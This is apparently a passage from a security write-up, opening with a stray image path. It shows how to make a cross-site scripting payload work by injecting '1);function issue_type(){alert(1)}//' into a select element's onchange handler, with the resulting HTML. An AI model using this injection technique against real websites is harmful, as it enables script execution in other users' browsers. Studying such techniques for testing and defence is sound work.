 As you noticed, the payload currently doesn't work, as you will get a function not defined error:
Uncaught ReferenceError: issue_type is not defined
The solution is to define the function yourself. As it doesn't matter if the function is defined before or after it is used, you can do
so by injecting 1);function issue_type(){alert(1)}//, which will give you something like this:
<select name="sub_subissues" id="_subsubissues" onchange="issue_type(this,
1);function issue_type(){alert(1)}//,1);" style="height:30px;">
<option>1</option>
<option>2</option>
</select>
As the function is now defined, the JavaScript will work & the payload will trigger.